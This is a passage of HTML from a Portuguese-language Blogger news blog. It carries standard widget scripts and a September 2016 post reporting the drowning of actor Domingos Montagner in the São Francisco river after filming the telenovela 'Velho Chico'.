	strx = strx.substring(0,chop-1); 
	return strx+'...'; 
}

function createSummaryAndThumb(pID){
	var div = document.getElementById(pID);
	var imgtag = "";
	var img = div.getElementsByTagName("img");
	var summ = summary_noimg;
	if(img.length>=1) {	
		imgtag = '<img src="'+img[0].src+'" class="pbtthumbimg"/>';
		summ = summary_img;
	}
	
	var summary = imgtag + '<div>' + removeHtmlTag(div.innerHTML,summ) + '</div>';
	div.innerHTML = summary;
}

//]]>
</script>
<script type='text/javascript'>
//<![CDATA[

/*! jQuery Migrate v1.4.0 | (c) jQuery Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(a,b,c){function d(c){var d=b.console;f[c]||(f[c]=!0,a.migrateWarnings.push(c),d&&d.warn&&!a.migrateMute&&(d.warn("JQMIGRATE: "+c),a.migrateTrace&&d.trace&&d.trace()))}function e(b,c,e,f){if(Object.defineProperty)try{return void Object.defineProperty(b,c,{configurable:!0,enumerable:!0,get:function(){return d(f),e},set:function(a){d(f),e=a}})}catch(g){}a._definePropertyBroken=!0,b[c]=e}a.migrateVersion="1.4.0";var f={};a.migrateWarnings=[],b.console&&b.console.log&&b.console.log("JQMIGRATE: Migrate is installed"+(a.migrateMute?"":" with logging active")+", version "+a.migrateVersion),a.migrateTrace===c&&(a.migrateTrace=!0),a.migrateReset=function(){f={},a.migrateWarnings.length=0},"BackCompat"===document.compatMode&&d("jQuery is not compatible with Quirks Mode");var g=a("<input/>",{size:1}).attr("size")&&a.attrFn,h=a.attr,i=a.attrHooks.value&&a.attrHooks.value.get||function(){return null},j=a.attrHooks.value&&a.attrHooks.value.set||function(){return c},k=/^(?:input|button)$/i,l=/^[238]$/,m=/^(?:autofocus|autoplay|async|checked|controls|defer|disabled|hidden|loop|multiple|open|readonly|required|scoped|selected)$/i,n=/^(?:checked|selected)$/i;e(a,"attrFn",g||{},"jQuery.attrFn is deprecated"),a.attr=function(b,e,f,i){var j=e.toLowerCase(),o=b&&b.nodeType;return i&&(h.length<4&&d("jQuery.fn.attr( props, pass ) is deprecated"),b&&!l.test(o)&&(g?e in g:a.isFunction(a.fn[e])))?a(b)[e](f):("type"===e&&f!==c&&k.test(b.nodeName)&&b.parentNode&&d("Can't change the 'type' of an input or button in IE 6/7/8"),!a.attrHooks[j]&&m.test(j)&&(a.attrHooks[j]={get:function(b,d){var e,f=a.prop(b,d);return f===!0||"boolean"!=typeof f&&(e=b.getAttributeNode(d))&&e.nodeValue!==!1?d.toLowerCase():c},set:function(b,c,d){var e;return c===!1?a.removeAttr(b,d):(e=a.propFix[d]||d,e in b&&(b[e]=!0),b.setAttribute(d,d.toLowerCase())),d}},n.test(j)&&d("jQuery.fn.attr('"+j+"') might use property instead of attribute")),h.call(a,b,e,f))},a.attrHooks.value={get:function(a,b){var c=(a.nodeName||"").toLowerCase();return"button"===c?i.apply(this,arguments):("input"!==c&&"option"!==c&&d("jQuery.fn.attr('value') no longer gets properties"),b in a?a.value:null)},set:function(a,b){var c=(a.nodeName||"").toLowerCase();return"button"===c?j.apply(this,arguments):("input"!==c&&"option"!==c&&d("jQuery.fn.attr('value', val) no longer sets properties"),void(a.value=b))}};var o,p,q=a.fn.init,r=a.parseJSON,s=/^\s*</,t=/\[\s*\w+\s*[~|^$*]?=\s*(?![\s'"])[^#\]]*#/,u=/^([^<]*)(<[\w\W]+>)([^>]*)$/;a.fn.init=function(b,e,f){var g,h;return b&&"string"==typeof b&&!a.isPlainObject(e)&&(g=u.exec(a.trim(b)))&&g[0]&&(s.test(b)||d("$(html) HTML strings must start with '<' character"),g[3]&&d("$(html) HTML text after last tag is ignored"),"#"===g[0].charAt(0)&&(d("HTML string cannot start with a '#' character"),a.error("JQMIGRATE: Invalid selector string (XSS)")),e&&e.context&&(e=e.context),a.parseHTML)?q.call(this,a.parseHTML(g[2],e&&e.ownerDocument||e||document,!0),e,f):("#"===b?(d("jQuery( '#' ) is not a valid selector"),b=[]):t.test(b)&&d("Attribute selectors with '#' must be quoted: '"+b+"'"),h=q.apply(this,arguments),b&&b.selector!==c?(h.selector=b.selector,h.context=b.context):(h.selector="string"==typeof b?b:"",b&&(h.context=b.nodeType?b:e||document)),h)},a.fn.init.prototype=a.fn,a.parseJSON=function(a){return a?r.apply(this,arguments):(d("jQuery.parseJSON requires a valid JSON string"),null)},a.uaMatch=function(a){a=a.toLowerCase();var b=/(chrome)[ \/]([\w.]+)/.exec(a)||/(webkit)[ \/]([\w.]+)/.exec(a)||/(opera)(?:.*version|)[ \/]([\w.]+)/.exec(a)||/(msie) ([\w.]+)/.exec(a)||a.indexOf("compatible")<0&&/(mozilla)(?:.*? rv:([\w.]+)|)/.exec(a)||[];return{browser:b[1]||"",version:b[2]||"0"}},a.browser||(o=a.uaMatch(navigator.userAgent),p={},o.browser&&(p[o.browser]=!0,p.version=o.version),p.chrome?p.webkit=!0:p.webkit&&(p.safari=!0),a.browser=p),e(a,"browser",a.browser,"jQuery.browser is deprecated"),a.boxModel=a.support.boxModel="CSS1Compat"===document.compatMode,e(a,"boxModel",a.boxModel,"jQuery.boxModel is deprecated"),e(a.support,"boxModel",a.support.boxModel,"jQuery.support.boxModel is deprecated"),a.sub=function(){function b(a,c){return new b.fn.init(a,c)}a.extend(!0,b,this),b.superclass=this,b.fn=b.prototype=this(),b.fn.constructor=b,b.sub=this.sub,b.fn.init=function(d,e){var f=a.fn.init.call(this,d,e,c);return f instanceof b?f:b(f)},b.fn.init.prototype=b.fn;var c=b(document);return d("jQuery.sub() is deprecated"),b},a.fn.size=function(){return d("jQuery.fn.size() is deprecated; use the .length property"),this.length};var v=!1;a.swap&&a.each(["height","width","reliableMarginRight"],function(b,c){var d=a.cssHooks[c]&&a.cssHooks[c].get;d&&(a.cssHooks[c].get=function(){var a;return v=!0,a=d.apply(this,arguments),v=!1,a})}),a.swap=function(a,b,c,e){var f,g,h={};v||d("jQuery.swap() is undocumented and deprecated");for(g in b)h[g]=a.style[g],a.style[g]=b[g];f=c.apply(a,e||[]);for(g in b)a.style[g]=h[g];return f},a.ajaxSetup({converters:{"text json":a.parseJSON}});var w=a.fn.data;a.fn.data=function(b){var e,f,g=this[0];return!g||"events"!==b||1!==arguments.length||(e=a.data(g,b),f=a._data(g,b),e!==c&&e!==f||f===c)?w.apply(this,arguments):(d("Use of jQuery.fn.data('events') is deprecated"),f)};var x=/\/(java|ecma)script/i;a.clean||(a.clean=function(b,c,e,f){c=c||document,c=!c.nodeType&&c[0]||c,c=c.ownerDocument||c,d("jQuery.clean() is deprecated");var g,h,i,j,k=[];if(a.merge(k,a.buildFragment(b,c).childNodes),e)for(i=function(a){return!a.type||x.test(a.type)?f?f.push(a.parentNode?a.parentNode.removeChild(a):a):e.appendChild(a):void 0},g=0;null!=(h=k[g]);g++)a.nodeName(h,"script")&&i(h)||(e.appendChild(h),"undefined"!=typeof h.getElementsByTagName&&(j=a.grep(a.merge([],h.getElementsByTagName("script")),i),k.splice.apply(k,[g+1,0].concat(j)),g+=j.length));return k});var y=a.event.add,z=a.event.remove,A=a.event.trigger,B=a.fn.toggle,C=a.fn.live,D=a.fn.die,E=a.fn.load,F="ajaxStart|ajaxStop|ajaxSend|ajaxComplete|ajaxError|ajaxSuccess",G=new RegExp("\\b(?:"+F+")\\b"),H=/(?:^|\s)hover(\.\S+|)\b/,I=function(b){return"string"!=typeof b||a.event.special.hover?b:(H.test(b)&&d("'hover' pseudo-event is deprecated, use 'mouseenter mouseleave'"),b&&b.replace(H,"mouseenter$1 mouseleave$1"))};a.event.props&&"attrChange"!==a.event.props[0]&&a.event.props.unshift("attrChange","attrName","relatedNode","srcElement"),a.event.dispatch&&e(a.event,"handle",a.event.dispatch,"jQuery.event.handle is undocumented and deprecated"),a.event.add=function(a,b,c,e,f){a!==document&&G.test(b)&&d("AJAX events should be attached to document: "+b),y.call(this,a,I(b||""),c,e,f)},a.event.remove=function(a,b,c,d,e){z.call(this,a,I(b)||"",c,d,e)},a.each(["load","unload","error"],function(b,c){a.fn[c]=function(){var a=Array.prototype.slice.call(arguments,0);return"load"===c&&"string"==typeof a[0]?E.apply(this,a):(d("jQuery.fn."+c+"() is deprecated"),a.splice(0,0,c),arguments.length?this.bind.apply(this,a):(this.triggerHandler.apply(this,a),this))}}),a.fn.toggle=function(b,c){if(!a.isFunction(b)||!a.isFunction(c))return B.apply(this,arguments);d("jQuery.fn.toggle(handler, handler...) is deprecated");var e=arguments,f=b.guid||a.guid++,g=0,h=function(c){var d=(a._data(this,"lastToggle"+b.guid)||0)%g;return a._data(this,"lastToggle"+b.guid,d+1),c.preventDefault(),e[d].apply(this,arguments)||!1};for(h.guid=f;g<e.length;)e[g++].guid=f;return this.click(h)},a.fn.live=function(b,c,e){return d("jQuery.fn.live() is deprecated"),C?C.apply(this,arguments):(a(this.context).on(b,this.selector,c,e),this)},a.fn.die=function(b,c){return d("jQuery.fn.die() is deprecated"),D?D.apply(this,arguments):(a(this.context).off(b,this.selector||"**",c),this)},a.event.trigger=function(a,b,c,e){return c||G.test(a)||d("Global events are undocumented and deprecated"),A.call(this,a,b,c||document,e)},a.each(F.split("|"),function(b,c){a.event.special[c]={setup:function(){var b=this;return b!==document&&(a.event.add(document,c+"."+a.guid,function(){a.event.trigger(c,Array.prototype.slice.call(arguments,1),b,!0)}),a._data(this,c,a.guid++)),!1},teardown:function(){return this!==document&&a.event.remove(document,c+"."+a._data(this,c)),!1}}}),a.event.special.ready={setup:function(){this===document&&d("'ready' event is deprecated")}};var J=a.fn.andSelf||a.fn.addBack,K=a.fn.find;if(a.fn.andSelf=function(){return d("jQuery.fn.andSelf() replaced by jQuery.fn.addBack()"),J.apply(this,arguments)},a.fn.find=function(a){var b=K.apply(this,arguments);return b.context=this.context,b.selector=this.selector?this.selector+" "+a:a,b},a.Callbacks){var L=a.Deferred,M=[["resolve","done",a.Callbacks("once memory"),a.Callbacks("once memory"),"resolved"],["reject","fail",a.Callbacks("once memory"),a.Callbacks("once memory"),"rejected"],["notify","progress",a.Callbacks("memory"),a.Callbacks("memory")]];a.Deferred=function(b){var c=L(),e=c.promise();return c.pipe=e.pipe=function(){var b=arguments;return d("deferred.pipe() is deprecated"),a.Deferred(function(d){a.each(M,function(f,g){var h=a.isFunction(b[f])&&b[f];c[g[1]](function(){var b=h&&h.apply(this,arguments);b&&a.isFunction(b.promise)?b.promise().done(d.resolve).fail(d.reject).progress(d.notify):d[g[0]+"With"](this===e?d.promise():this,h?[b]:arguments)})}),b=null}).promise()},c.isResolved=function(){return d("deferred.isResolved is deprecated"),"resolved"===c.state()},c.isRejected=function(){return d("deferred.isRejected is deprecated"),"rejected"===c.state()},b&&b.call(c,c),c}}}(jQuery,window);

//]]>
</script>
<script type='text/javascript'>
//<![CDATA[

function showrecentcomments(json){for(var i=0;i<a_rc;i++){var b_rc=json.feed.entry[i];var c_rc;if(i==json.feed.entry.length)break;for(var k=0;k<b_rc.link.length;k++){if(b_rc.link[k].rel=='alternate'){c_rc=b_rc.link[k].href;break;}}c_rc=c_rc.replace("#","#comment-");var d_rc=c_rc.split("#");d_rc=d_rc[0];var e_rc=d_rc.split("/");e_rc=e_rc[5];e_rc=e_rc.split(".html");e_rc=e_rc[0];var f_rc=e_rc.replace(/-/g," ");f_rc=f_rc.link(d_rc);var g_rc=b_rc.published.$t;var h_rc=g_rc.substring(0,4);var i_rc=g_rc.substring(5,7);var j_rc=g_rc.substring(8,10);var k_rc=new Array();k_rc[1]="Jan";k_rc[2]="Feb";k_rc[3]="Mar";k_rc[4]="Apr";k_rc[5]="May";k_rc[6]="Jun";k_rc[7]="Jul";k_rc[8]="Aug";k_rc[9]="Sep";k_rc[10]="Oct";k_rc[11]="Nov";k_rc[12]="Dec";if("content" in b_rc){var l_rc=b_rc.content.$t;}else if("summary" in b_rc){var l_rc=b_rc.summary.$t;}else var l_rc="";var re=/<\S[^>]*>/g;l_rc=l_rc.replace(re,"");if(m_rc==true)document.write('On '+k_rc[parseInt(i_rc,10)]+' '+j_rc+' ');document.write('<a href="'+c_rc+'">'+b_rc.author[0].name.$t+'</a> commented');if(n_rc==true)document.write(' on '+f_rc);document.write(': ');if(l_rc.length<o_rc){document.write('<i>&#8220;');document.write(l_rc);document.write('&#8221;</i><br/><br/>');}else{document.write('<i>&#8220;');l_rc=l_rc.substring(0,o_rc);var p_rc=l_rc.lastIndexOf(" ");l_rc=l_rc.substring(0,p_rc);document.write(l_rc+'&hellip;&#8221;</i>');document.write('<br/><br/>');}}}

function rp(json){document.write('<ul>');for(var i=0;i<numposts;i++){document.write('<li>');var entry=json.feed.entry[i];var posttitle=entry.title.$t;var posturl;if(i==json.feed.entry.length)break;for(var k=0;k<entry.link.length;k++){if(entry.link[k].rel=='alternate'){posturl=entry.link[k].href;break}}posttitle=posttitle.link(posturl);var readmorelink="(more)";readmorelink=readmorelink.link(posturl);var postdate=entry.published.$t;var cdyear=postdate.substring(0,4);var cdmonth=postdate.substring(5,7);var cdday=postdate.substring(8,10);var monthnames=new Array();monthnames[1]="Jan";monthnames[2]="Feb";monthnames[3]="Mar";monthnames[4]="Apr";monthnames[5]="May";monthnames[6]="Jun";monthnames[7]="Jul";monthnames[8]="Aug";monthnames[9]="Sep";monthnames[10]="Oct";monthnames[11]="Nov";monthnames[12]="Dec";if("content"in entry){var postcontent=entry.content.$t}else if("summary"in entry){var postcontent=entry.summary.$t}else var postcontent="";var re=/<\S[^>]*>/g;postcontent=postcontent.replace(re,"");document.write(posttitle);if(showpostdate==true)document.write(' - '+monthnames[parseInt(cdmonth,10)]+' '+cdday);if(showpostsummary==true){if(postcontent.length<numchars){document.write(postcontent)}else{postcontent=postcontent.substring(0,numchars);var quoteEnd=postcontent.lastIndexOf(" ");postcontent=postcontent.substring(0,quoteEnd);document.write(postcontent+'...'+readmorelink)}}document.write('</li>')}document.write('</ul>')}

//]]>
</script>
<script type='text/javascript'>
summary_noimg = 350;
summary_img = 260;
img_thumb_height = 150;
img_thumb_width = 200; 
</script>
<script type='text/javascript'>
//<![CDATA[

function removeHtmlTag(strx,chop){ 
	if(strx.indexOf("<")!=-1)
	{
		var s = strx.split("<"); 
		for(var i=0;i<s.length;i++){ 
			if(s[i].indexOf(">")!=-1){ 
				s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length); 
			} 
		} 
		strx =  s.join(""); 
	}
	chop = (chop < strx.length-1) ? chop : strx.length-2; 
	while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++; 
	strx = strx.substring(0,chop-1); 
	return strx+'...'; 
}

function createSummaryAndThumb(pID){
	var div = document.getElementById(pID);
	var imgtag = "";
	var img = div.getElementsByTagName("img");
	var summ = summary_noimg;
	if(img.length>=1) {	
		imgtag = '<img src="'+img[0].src+'" class="pbtthumbimg"/>';
		summ = summary_img;
	}
	
	var summary = imgtag + '<div>' + removeHtmlTag(div.innerHTML,summ) + '</div>';
	div.innerHTML = summary;
}

//]]>
</script>
<style type='text/css'>
.pbtsharethisbutt {float:none;}
</style>
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.3.1/jquery.min.js" type="text/javascript"></script>
<script src="//www.assessorn.com/2016/09/a-vida-imitando-arte-ator-morre-nas.html" type="text/javascript"></script>
<script type='text/javascript'>
$(document).ready(function() {
$('#postslide').postslide({
timeOut: 6000});
});
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1635881978331742409&amp;zx=639a29ab-c182-4b2c-adaa-e0895b15989b' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1635881978331742409&amp;zx=639a29ab-c182-4b2c-adaa-e0895b15989b' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-1146788342037525 -->

<link rel="stylesheet" href="https://fonts.googleapis.com/css2?display=swap&family=Calibri"></head>
<body>
<div id='containernbt'>
<div class='menu-containernbt' id='menu-primarynbt'>
<div class='wrapnbt'>
<ul id='socialnbt'>
<li><a href='https://twitter.com/' id='twitternbt' title='Twitter'></a></li>
<li><a href='https://www.facebook.com/' id='facebooknbt' title='Facebook'></a></li>
<li><a href='https://plus.google.com/' id='googleplusnbt' title='Google Plus'></a></li>
<li><a href='https://www.pinterest.com/' id='pinterestnbt' title='Pinterest'></a></li>
<li><a href='https://www.linkedin.com/' id='linkedinnbt' title='Linkedin'></a></li>
<li><a href='https://www.instagram.com/' id='instagramnbt' title='Instagram'></a></li>
<li><a href='https://www.assessorn.com/feeds/posts/default' id='rssnbt' title='RSS'></a></li>
</ul>
<div class='menunbt'>
<ul id='menu-primary-items'>
<li><a href='https://www.assessorn.com/'>Inicio</a></li>
<li><a href='http://www.assessorn.zip.net/'>AssessoRN</a></li>
<li><a href='http://www.concursos.correioweb.com.br'>Concursos</a></li>
<li><a href='https://www.facebook.com/AssessoRN/'>Agenda Cultural</a></li>
<li><a href='http://www.tribunadonorte.com.br/'>Tribuna do Norte</a></li>
</ul>
</div>
</div>
</div><!-- #menu-primary .menu-container -->
<div id='headernbt'>
<div class='wrapnbt'>
<div id='brandingnbt'>
<div class='siteheadersec section' id='siteheadersec'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='site-titlenbt'>
<a href='https://www.assessorn.com/'>AssessoRN.com                                      </a>
</h1>
</div>
<h2 class='site-descriptionnbt'>acesse o RN blog do jornalista João Bosco de Araújo    [o Brasil é grande; o Mundo é pequeno]</h2>
</div>
</div></div>
</div><!-- #branding -->
</div><!-- .wrap -->
</div><!-- #header -->
<div class='menu-containernbt' id='menu-secondary'>
<div class='wrapnbt'>
<div class='menunbt'>
<ul id='menu-secondary-items'>
<li><a href='https://www.assessorn.com/'>Inicio</a></li>
<li><a href='http://www.assessorn.zip.net/'>AssessoRN</a></li>
<li><a href='http://www.concursos.com.br'>Concursos</a></li>
<li><a href='https://www.facebook.com/AssessoRN/'>Agenda Cultural</a></li>
<li><a href='http://www.tribunadonorte.com.br/'>Tribuna do Norte</a></li>
<li><a href='http://omossoroense.com.br/'>O Mossoroense</a></li>
<li><a href='#'>Outros</a>
<ul class='sub-menu'>
<li><a href='http://editoramultifoco.com.br/loja/product/o-tesouro-de-santana/'>Tesouro de sant'ana</a></li>
<li><a href='http://www.a12.com/tv-aparecida/institucional/detalhes/tv-ao-vivo'>Tv aparecida</a></li>
<li><a href='http://jornalzonasulnatal.blogspot.com.br/'>Jornal zona sul</a></li>
<li><a href='http://www.al.rn.gov.br/portal/tv/home'>Assembleia do rn</a></li>
</ul>
</li>
</ul>
</div>
</div>
</div><!-- #menu-secondary .menu-container -->
<div id='mainnbt'>
<div class='wrapnbt'>
<div id='contentnbt'>
<div class='hfeednbt'>
<!-- Featured Content Slider Started -->
<!-- slider end -->
<div class='mainblogsec section' id='mainblogsec'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->

          <div class="date-outer">
        
<h2 class='date-header'><span>quinta-feira, 15 de setembro de 2016</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiUXPZTVDJz8JJBn92YG7bC0XGGFVuneR7XrWKwzUMsI1Q2uaS0i5ZB4adITg0Ax3t78IgqvPh35ZotCtMvywVGgggzTRjrz_4LMX3WOvLjUyPvRgYZpfib-_COTf9AVnU82kgocaDWbnia/s320/ator.jpg' itemprop='image'/>
<a name='1427363668961467865'></a>
<h2 class='post-title entry-title' itemprop='headline'>
<a href='https://www.assessorn.com/2016/09/a-vida-imitando-arte-ator-morre-nas.html'>A vida imitando a arte; ator morre nas águas do rio após gravação de Velho Chico</a>
</h2>
<div class='entry-metanbt'>
<span class='post-author vcard'><i class='fa fa-user'></i>&nbsp;<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'><span itemprop='name'>João Bosco de Araujo</span></span></span>&nbsp;&nbsp;&nbsp;
<i class='fa fa-calendar'></i>&nbsp;<meta content='https://www.assessorn.com/2016/09/a-vida-imitando-arte-ator-morre-nas.html' itemprop='url'/><a class='timestamp-link' href='https://www.assessorn.com/2016/09/a-vida-imitando-arte-ator-morre-nas.html' rel='bookmark' title='permanent link'><span class='published updated' itemprop='datePublished' title='2016-09-15T19:06:00-03:00'>quinta-feira, setembro 15, 2016</span></a>&nbsp;&nbsp;&nbsp;
<i class='fa fa-folder-open'></i>&nbsp;<a href='https://www.assessorn.com/search/label/Brasil' rel='tag'>Brasil</a>, <a href='https://www.assessorn.com/search/label/Cultura' rel='tag'>Cultura</a>, <a href='https://www.assessorn.com/search/label/Geral' rel='tag'>Geral</a>, <a href='https://www.assessorn.com/search/label/Jornalismo' rel='tag'>Jornalismo</a>, <a href='https://www.assessorn.com/search/label/Nordeste' rel='tag'>Nordeste</a>, <a href='https://www.assessorn.com/search/label/Opini%C3%A3o' rel='tag'>Opinião</a>, <a href='https://www.assessorn.com/search/label/Pol%C3%ADtica' rel='tag'>Política</a>, <a href='https://www.assessorn.com/search/label/Televis%C3%A3o' rel='tag'>Televisão</a>&nbsp;&nbsp;&nbsp;
<i class='fa fa-comments'></i>&nbsp;
<a class='comment-link' href='https://www.assessorn.com/2016/09/a-vida-imitando-arte-ator-morre-nas.html#comment-form' onclick=''>
Nenhum comentário
</a>
&nbsp;&nbsp;&nbsp;
</div>
<div class='post-header-line-1'></div>
<div class='post-body entry-content' id='post-body-1427363668961467865'>
<div class="MsoNormal" style="tab-stops: 136.5pt; text-align: justify;">
<i><span style="font-family: Verdana, sans-serif; line-height: 115%;">&#8216;Camila Pitanga gritou para avisar o
sumiço, mas todos acharam que era gravação&#8217;<span style="font-size: 10pt;"><o:p></o:p></span></span></i></div>
<div class="MsoNormal" style="tab-stops: 136.5pt; text-align: justify;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiUXPZTVDJz8JJBn92YG7bC0XGGFVuneR7XrWKwzUMsI1Q2uaS0i5ZB4adITg0Ax3t78IgqvPh35ZotCtMvywVGgggzTRjrz_4LMX3WOvLjUyPvRgYZpfib-_COTf9AVnU82kgocaDWbnia/s1600/ator.jpg" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" height="209" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiUXPZTVDJz8JJBn92YG7bC0XGGFVuneR7XrWKwzUMsI1Q2uaS0i5ZB4adITg0Ax3t78IgqvPh35ZotCtMvywVGgggzTRjrz_4LMX3WOvLjUyPvRgYZpfib-_COTf9AVnU82kgocaDWbnia/s320-rw/ator.jpg" width="320" /></a></div>
<div class="MsoNormal" style="tab-stops: 136.5pt; text-align: justify;">
<span style="font-family: &quot;Verdana&quot;,&quot;sans-serif&quot;; font-size: 10.0pt; line-height: 115%; mso-bidi-font-family: &quot;Courier New&quot;; mso-fareast-font-family: Batang;">A atriz
Camila Pitanga estava na companhia do ator Domingos Montagner no momento em que
ambos decidiram mergulhar no rio São Francisco, logo após o almoço, por volta
das 14h desta quinta-feira, 15, na cidade de Canindé, em Sergipe. E foi ela
quem pediu por socorro quando percebeu que ele não voltou à superfície.<o:p></o:p></span></div>
<div class="MsoNormal" style="tab-stops: 136.5pt; text-align: justify;">
<br /></div>
<div class="MsoNormal" style="tab-stops: 136.5pt; text-align: justify;">
<span style="font-family: &quot;Verdana&quot;,&quot;sans-serif&quot;; font-size: 10.0pt; line-height: 115%; mso-bidi-font-family: &quot;Courier New&quot;; mso-fareast-font-family: Batang;">"Camila
Pitanga gritou para avisar o sumiço, mas todos acharam que era uma cena da
gravação. Ela estava desesperada, em cima de uma pedra, dizendo que a água o
levou. No começo, não dava para entender o que ela dizia, mas depois a gente
percebeu que algo ruim tinha acontecido", disse à reportagem Josivânia
Maria de Araújo Domingos, proprietária do restaurante Caçoá, situado na praia
em que os atores mergulharam. [<i><b><a href="http://www.novojornal.jor.br/cotidiano/camila-pitanga-gritou-para-avisar-o-sumico-mas-todos-acharam-que-era-gravacao" target="_blank">Do NovoJornal</a></b></i>]<o:p></o:p></span></div>
<div class="MsoNormal" style="tab-stops: 136.5pt; text-align: justify;">
<br /></div>
<div class="MsoNormal" style="tab-stops: 136.5pt; text-align: justify;">
<i><span style="font-family: Verdana, sans-serif; line-height: 115%;">- Leia também: <b><a href="http://www.novojornal.jor.br/cotidiano/corpo-de-domingos-montagner-e-encontrado-ator-morre-aos-54-anos" target="_blank">Corpo de Domingos Montagner é encontrado; ator morre aos 54 anos</a></b><o:p></o:p></span></i></div>
<div class="MsoNormal" style="tab-stops: 136.5pt; text-align: justify;">
<br /></div>
<div class='pbtsharethisbutt'>
<div class='addthis_inline_share_toolbox'></div>
</div>
<div style='clear: both;'></div>
</div>
<div class='post-iconspbt'>
<span class='post-icons' style='padding-right:10px;'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/1635881978331742409/1427363668961467865' title='Enviar esta postagem'>
<img alt="" class="icon-action" height="13" src="//img1.blogblog.com/img/icon18_email.gif" width="18">
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
</div>
<div style='clear: both;'></div>
</div>
<div class='post-location post-locationpbt'>
</div>
<div class='related-postbwrap' id='bpostrelated-post'></div>
<div style='clear: both;'></div>
<script type='text/javascript'>
var labelArray = [
  "Brasil",

  "Cultura",

  "Geral",

  "Jornalismo",

  "Nordeste",

  "Opinião",

  "Política",

  "Televisão"
];
var relatedPostConfig = {
homePage: "https://www.assessorn.com/",
widgetTitle: "<h4>Postagens Relacionadas:</h4>",
numbrelatedPosts: 5,
summaryLength: 150,
titleLength: "auto",
thumbnailSize: 100,
noImage: "https://2.bp.blogspot.com/-MRMwGgZhdsM/VsmJ1VEpD0I/AAAAAAAAREk/Jcx4UNhVRT8/s1600/no_image.jpg",
containerId: "bpostrelated-post",
newTabLink: false,
moreText: "Read More",
widgetStyle: 3,
callBack: function() {}
};
</script>
<script type='text/javascript'>
//<![CDATA[

/*! Related Post Widget for Blogger by Taufik Nurrohman => http://gplus.to/tovic */
var randomRelatedIndex,showRelatedPost;(function(n,m,k){var d={widgetTitle:"<h4>Artikel Terkait:</h4>",widgetStyle:1,homePage:"http://www.dte.web.id",numbrelatedPosts:7,summaryLength:370,titleLength:"auto",thumbnailSize:72,noImage:"[data-uri]",containerId:"related-post",newTabLink:false,moreText:"Baca Selengkapnya",callBack:function(){}};for(var f in relatedPostConfig){d[f]=(relatedPostConfig[f]=="undefined")?d[f]:relatedPostConfig[f]}var j=function(a){var b=m.createElement("script");b.type="text/javascript";b.src=a;k.appendChild(b)},o=function(b,a){return Math.floor(Math.random()*(a-b+1))+b},l=function(a){var p=a.length,c,b;if(p===0){return false}while(--p){c=Math.floor(Math.random()*(p+1));b=a[p];a[p]=a[c];a[c]=b}return a},e=(typeof labelArray=="object"&&labelArray.length>0)?"/-/"+l(labelArray)[0]:"",h=function(b){var c=b.feed.openSearch$totalResults.$t-d.numbrelatedPosts,a=o(1,(c>0?c:1));j(d.homePage.replace(/\/$/,"")+"/feeds/posts/summary"+e+"?alt=json-in-script&orderby=updated&start-index="+a+"&max-results="+d.numbrelatedPosts+"&callback=showRelatedPost")},g=function(z){var s=document.getElementById(d.containerId),x=l(z.feed.entry),A=d.widgetStyle,c=d.widgetTitle+'<ul class="related-post-style-'+A+'">',b=d.newTabLink?' target="_blank"':"",y='<span style="display:block;clear:both;"></span>',v,t,w,r,u;if(!s){return}for(var q=0;q<d.numbrelatedPosts;q++){if(q==x.length){break}t=x[q].title.$t;w=(d.titleLength!=="auto"&&d.titleLength<t.length)?t.substring(0,d.titleLength)+"&hellip;":t;r=("media$thumbnail" in x[q]&&d.thumbnailSize!==false)?x[q].media$thumbnail.url.replace(/\/s[0-9]+(\-c)?/,"/s"+d.thumbnailSize+"-c"):d.noImage;u=("summary" in x[q]&&d.summaryLength>0)?x[q].summary.$t.replace(/<br ?\/?>/g," ").replace(/<.*?>/g,"").replace(/[<>]/g,"").substring(0,d.summaryLength)+"&hellip;":"";for(var p=0,a=x[q].link.length;p<a;p++){v=(x[q].link[p].rel=="alternate")?x[q].link[p].href:"#"}if(A==2){c+='<li><img alt="" class="related-post-item-thumbnail" src="'+r+'" width="'+d.thumbnailSize+'" height="'+d.thumbnailSize+'"><a class="related-post-item-title" title="'+t+'" href="'+v+'"'+b+">"+w+'</a><span class="related-post-item-summary"><span class="related-post-item-summary-text">'+u+'</span> <a href="'+v+'" class="related-post-item-more"'+b+">"+d.moreText+"</a></span>"+y+"</li>"}else{if(A==3||A==4){c+='<li class="related-post-item" tabindex="0"><a class="related-post-item-title" href="'+v+'"'+b+'><img alt="" class="related-post-item-thumbnail" src="'+r+'" width="'+d.thumbnailSize+'" height="'+d.thumbnailSize+'"></a><div class="related-post-item-tooltip"><a class="related-post-item-title" title="'+t+'" href="'+v+'"'+b+">"+w+"</a></div>"+y+"</li>"}else{if(A==5){c+='<li class="related-post-item" tabindex="0"><a class="related-post-item-wrapper" href="'+v+'" title="'+t+'"'+b+'><img alt="" class="related-post-item-thumbnail" src="'+r+'" width="'+d.thumbnailSize+'" height="'+d.thumbnailSize+'"><span class="related-post-item-tooltip">'+w+"</span></a>"+y+"</li>"}else{if(A==6){c+='<li><a class="related-post-item-title" title="'+t+'" href="'+v+'"'+b+">"+w+'</a><div class="related-post-item-tooltip"><img alt="" class="related-post-item-thumbnail" src="'+r+'" 